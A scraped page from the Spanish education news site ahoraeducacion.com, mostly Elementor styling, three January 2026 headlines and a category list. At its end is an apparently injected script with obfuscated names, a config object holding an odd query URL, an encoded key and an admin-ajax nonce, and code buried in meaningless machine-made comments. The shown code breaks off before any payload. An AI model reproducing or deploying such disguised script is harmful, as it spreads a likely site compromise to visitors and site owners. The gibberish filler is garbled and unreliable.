.elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li.wpr-taxonomy-active a{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li.wpr-taxonomy-active>span{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li{margin:5px 8px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li i{color:#605BE5;font-size:15px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li svg{fill:#605BE5;width:15px;height:15px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li i:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li svg:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-346 .elementor-element.elementor-element-e3475d9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-346 .elementor-element.elementor-element-e3475d9:not(.elementor-motion-effects-element-type-background), .elementor-346 .elementor-element.elementor-element-e3475d9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F1012;}.elementor-346 .elementor-element.elementor-element-bc04df1{--display:flex;}.elementor-346 .elementor-element.elementor-element-2adcfda{--divider-border-style:solid;--divider-color:#303030;--divider-border-width:1px;}.elementor-346 .elementor-element.elementor-element-2adcfda > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-2adcfda .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-2adcfda .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-346 .elementor-element.elementor-element-54331df.wpr-stt-btn-align-fixed-right .wpr-stt-btn{right:30px;bottom:30px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-content{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-icon{color:#1A73E8;font-size:14px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-icon svg{fill:#1A73E8;width:14px;height:14px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn{background-color:#FFFFFF;border-color:#1A73E8;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);transition:all  0.3s ease-in-out 0s;padding:13px 15px 13px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover > .wpr-stt-icon{Color:#fff;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover > .wpr-stt-icon svg{fill:#fff;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover{background-color:#1A73E8;border-color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn svg{transition:all  0.3s ease-in-out 0s;}@media(max-width:1024px) and (min-width:768px){.elementor-346 .elementor-element.elementor-element-93775ee{--width:50%;}.elementor-346 .elementor-element.elementor-element-9a9cd58{--width:50%;}.elementor-346 .elementor-element.elementor-element-c7fd03f{--width:50%;}}@media(max-width:1366px){.elementor-346 .elementor-element.elementor-element-691d584{--padding-top:70px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-size:14px;}}@media(max-width:1024px){.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:767px){.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-size:16px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="346" class="elementor elementor-346" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-691d584 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="691d584" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-93775ee e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="93775ee" data-element_type="container">
				<div class="elementor-element elementor-element-11cf2dd elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="11cf2dd" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://ahoraeducacion.com">
			<img width="1191" height="472" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg" class="attachment-full size-full wp-image-57892" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg 1191w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-300x119.jpg 300w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-1024x406.jpg 1024w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-768x304.jpg 768w" sizes="(max-width: 1191px) 100vw, 1191px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9a9cd58 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="9a9cd58" data-element_type="container">
				<div class="elementor-element elementor-element-24e1a10 elementor-widget elementor-widget-heading" data-id="24e1a10" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ultimas noticias</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0964e96 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0964e96" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c92623c wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile2 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="c92623c" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","becas"]  data-filter=".category-becas">Becas</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","docentes"]  data-filter=".category-docentes">Docentes</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","tendencias-educacion"]  data-filter=".category-tendencias-educacion">Tendencias Educación</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","universidad"]  data-filter=".category-universidad">Universidad</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:20,&quot;gutter_vr_tablet&quot;:20,&quot;gutter_vr_tablet_extra&quot;:15,&quot;gutter_vr_laptop&quot;:15,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;load-more&quot;,&quot;pagination_max_pages&quot;:2817,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60889 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2024/12/clases-aula-maestro-alumnosjpg.webp" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2024/12/clases-aula-maestro-alumnosjpg.webp" alt="Cae 27% la matrícula escolar: ¿hacia aulas de 12 alumnos por docente?" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/cae-27-la-matricula-escolar-hacia-aulas-de-12-alumnos-por-docente/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/cae-27-la-matricula-escolar-hacia-aulas-de-12-alumnos-por-docente/">Cae 27% la matrícula escolar: ¿hacia aulas de 12 alumnos por docente?</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 27, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60891 post type-post status-publish format-standard has-post-thumbnail hentry category-becas"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2026/01/BIPMain1-new1.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2026/01/BIPMain1-new1.jpg" alt="Oportunidades Globales: El Banco Mundial lanza &#8220;WBG Pioneers&#8221;, un programa de pasantías para estudiantes de grado y posgrado" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/becas/oportunidades-globales-el-banco-mundial-lanza-wbg-pioneers-un-programa-de-pasantias-para-estudiantes-de-grado-y-posgrado/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/becas/oportunidades-globales-el-banco-mundial-lanza-wbg-pioneers-un-programa-de-pasantias-para-estudiantes-de-grado-y-posgrado/">Oportunidades Globales: El Banco Mundial lanza &#8220;WBG Pioneers&#8221;, un programa de pasantías para estudiantes de grado y posgrado</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 27, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60885 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2026/01/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2026/01/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras.jpg" alt="Inteligencia artificial en la educación" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/">Inteligencia artificial en la educación</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2026</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c7fd03f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="c7fd03f" data-element_type="container">
				<div class="elementor-element elementor-element-d914a3d elementor-widget elementor-widget-heading" data-id="d914a3d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Categorías</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-75eb64d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="75eb64d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c099fa7 wpr-taxonomy-list-vertical elementor-widget elementor-widget-wpr-taxonomy-list" data-id="c099fa7" data-element_type="widget" data-widget_type="wpr-taxonomy-list.default">
				<div class="elementor-widget-container">
					<ul class="wpr-taxonomy-list" data-show-on-click=""><li class="wpr-taxonomy"data-term-id="3"><a target="_blank" href="https://ahoraeducacion.com/category/becas/"><span class="wpr-tax-wrap"> <span></span><span>Becas</span></span><span><span class="wpr-term-count">&nbsp;(1548)</span></span></a></li><li class="wpr-taxonomy"data-term-id="73"><a target="_blank" href="https://ahoraeducacion.com/category/docentes/"><span class="wpr-tax-wrap"> <span></span><span>Docentes</span></span><span><span class="wpr-term-count">&nbsp;(1161)</span></span></a></li><li class="wpr-taxonomy"data-term-id="2204"><a target="_blank" href="https://ahoraeducacion.com/category/informacion-general/"><span class="wpr-tax-wrap"> <span></span><span>Información General</span></span><span><span class="wpr-term-count">&nbsp;(1062)</span></span></a></li><li class="wpr-taxonomy"data-term-id="632"><a target="_blank" href="https://ahoraeducacion.com/category/noticias-de-interes/"><span class="wpr-tax-wrap"> <span></span><span>Noticias de Interés</span></span><span><span class="wpr-term-count">&nbsp;(1657)</span></span></a></li><li class="wpr-taxonomy"data-term-id="63"><a target="_blank" href="https://ahoraeducacion.com/category/tendencias-educacion/"><span class="wpr-tax-wrap"> <span></span><span>Tendencias Educación</span></span><span><span class="wpr-term-count">&nbsp;(1572)</span></span></a></li><li class="wpr-taxonomy"data-term-id="1"><a target="_blank" href="https://ahoraeducacion.com/category/uncategorized/"><span class="wpr-tax-wrap"> <span></span><span>Uncategorized</span></span><span><span class="wpr-term-count">&nbsp;(2)</span></span></a></li><li class="wpr-taxonomy"data-term-id="38"><a target="_blank" href="https://ahoraeducacion.com/category/universidad/"><span class="wpr-tax-wrap"> <span></span><span>Universidad</span></span><span><span class="wpr-term-count">&nbsp;(1453)</span></span></a></li></ul>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e3475d9 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="e3475d9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-bc04df1 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="bc04df1" data-element_type="container">
				<div class="elementor-element elementor-element-2adcfda elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2adcfda" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-54331df wpr-stt-btn-align-fixed wpr-stt-btn-align-fixed-right elementor-widget elementor-widget-wpr-back-to-top" data-id="54331df" data-element_type="widget" data-widget_type="wpr-back-to-top.default">
				<div class="elementor-widget-container">
					<div class="wpr-stt-wrapper"><div class='wpr-stt-btn' data-settings='{&quot;animation&quot;:&quot;fade&quot;,&quot;animationOffset&quot;:&quot;0&quot;,&quot;animationDuration&quot;:&quot;200&quot;,&quot;fixed&quot;:&quot;fixed&quot;,&quot;scrolAnim&quot;:&quot;800&quot;}'><span class="wpr-stt-icon"><svg class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span></div></div>				</div>
				</div>
				</div>
				</div>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-elementor-kit/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://ahoraeducacion.com/?qxiqin=56x5","reactor_supertypescriptive":"+Tm/0QsulV019HdM27F5KEdqSkVCODBHdWZnRVhnNWY2OGlHWmc9PQ==","autoreacting_sass":"https://ahoraeducacion.com/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"edca08475a"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
